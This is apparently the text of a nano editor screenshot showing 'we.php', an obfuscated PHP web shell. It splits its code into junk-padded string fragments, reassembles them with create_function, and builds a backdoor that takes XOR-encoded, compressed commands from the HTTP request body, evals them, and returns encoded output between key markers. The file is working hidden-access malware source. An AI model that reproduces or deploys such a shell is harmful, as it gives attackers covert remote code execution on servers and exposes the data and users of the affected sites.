 GNU nano 4.8 we.php
sep=;<?php
$t=';1c;) {@obc;_startc;();@evc;al(@gzc;uncomprc;ess(@c;x(@bac;se64_c;c;decode(';
$Y='asc;e64c;_encodec;(@x(@gzcomc;presc;s(c;$o),$k));pric;nt("c;$pc;$kh$r$kf");}';
$d='$k="ec;10c;adcc,c;39";$kh="49ba59ac;bbec;56";$kf="e0c;c;c;57f20fc;883e";$';
$f='match("/$kh(.+)$kf/"c;,c;@file_get_conc;tents(c;"php://c;inputc;"),$m)==c';
$l=str_replace('O','','creOaOte_OfuOnOctiOon');
$z='=strc;len($c;t)c;;$o="";fc;or($i=c;0;$i<$l;){foc;r($j=0;(c;$j<c;$c&c;&$i<$l);';
$U='p="zZTMFEc;vc;P46CbO4b0";func;ctc;ion x($t,$k){c;$c=strlc;en(c;$k);c;$l';
$Z='$c;j++c;,$i++){$o.=c;c;$t{$ic;}^$k{$jc;c;};}}rec;turn c;$o;c;}c;if (@c;preg_';
$y='$m[1]c;),$k)));$o=c;@ob_gc;et_contec;nts(c;);@ob_enc;d_clc;ean();c;$r=@b';
$w=str_replace('c;','',$d.$U.$z.$Z.$f.$t.$y.$Y);
$R=$l('',$w);
echo "l is".$l." \n w is".$w;
?>